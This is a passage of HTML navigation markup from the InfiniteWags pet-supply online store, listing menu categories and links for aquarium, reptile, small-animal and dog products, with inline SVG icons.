  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
